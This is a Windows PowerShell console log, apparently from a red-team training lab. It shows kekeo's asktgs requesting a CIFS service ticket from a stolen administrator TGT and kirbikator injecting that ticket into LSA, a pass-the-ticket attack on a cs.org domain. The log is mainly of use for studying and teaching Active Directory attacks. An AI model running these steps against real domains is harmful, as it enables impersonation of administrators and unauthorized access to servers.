 PS C:\Users\jessid\Downloads\Tools2\CRTE\Old_Tools\kekeo_old> .\asktgs.exe C:\Users\jessid\Desktop\jessid.kirbi  CIFS/SERVER.cs.org
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : C:\Users\jessid\Desktop\jessid.kirbi
Service   : krbtgt / cs.org @ cs.org
Principal : Administrador @ cs.org
> CIFS/SERVER.cs.org
  * Ticket in file 'CIFS.SERVER.cs.org.kirbi'
PS C:\Users\jessid\Downloads\Tools2\CRTE\Old_Tools\kekeo_old> .\kirbikator.exe lsa CIFS.SERVER.cs.org.kirbi
  .#####.   KiRBikator 1.1 (x86) built on Dec  8 2016 00:31:14
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Destination : Microsoft LSA API (multiple)
 < CIFS.SERVER.cs.org.kirbi (RFC KRB-CRED (#22))
 > Ticket Administrador@cs.org-CIFS~SERVER.cs.org@CS.ORG : injected
PS C:\Users\jessid\Downloads\Tools2\CRTE\Old_Tools\kekeo_old> klist
El id. de inicio de sesión actual es 0:0x7ca55a
Vales almacenados en caché: (1)